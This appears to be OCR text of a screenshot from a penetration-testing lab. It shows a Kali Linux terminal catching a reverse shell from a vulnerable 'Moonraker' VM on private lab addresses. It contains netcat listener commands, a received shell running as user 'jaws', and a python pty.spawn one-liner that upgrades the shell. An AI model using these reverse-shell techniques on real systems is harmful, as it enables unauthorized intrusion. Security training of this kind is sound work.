 Sun_Kali-Linux-2020.2a - VMware Workstation
File Edit View VM Tabs Help
Home Sun_Kali-Linux-2020.2a Moonraker
Mozilla Firefox Untitled Session - OW... Manual Request Editor kali@kali: ~/Document... kali@kali: ~ ~/Documents/Moonrak... Moonraker - File Mana... 05:54 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/...nts/Moonraker kali@kali: ~/...r_Live/Images kali@kali: ~/...oonraker_Live kali@kali: ~
kali@kali:~$ sudo netcat -l -v -p 5566
[sudo] password for kali:
listening on [any] 5566 ...
^C
kali@kali:~$ sudo netcat -l -v -p 5566
listening on [any] 5566 ...
^C
kali@kali:~$ sudo netcat -l -v -p 6543
listening on [any] 6543 ...
192.168.127.152: inverse host lookup failed: Unknown host
connect to [192.168.127.139] from (UNKNOWN) [192.168.127.152] 51526
uname -a
Linux moonraker 4.9.0-7-amd64 #1 SMP Debian 4.9.110-3+deb9u2 (2018-08-13) x86_64 GNU/Linux
whoami
jaws
kali@kali:~$ sudo netcat -l -v -p 6543
listening on [any] 6543 ...
192.168.127.152: inverse host lookup failed: Unknown host
connect to [192.168.127.139] from (UNKNOWN) [192.168.127.152] 52818
python -c 'import pty; pty.spawn("/bin/bash")'
jaws@moonraker:/$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
5:54 PM
10/8/2020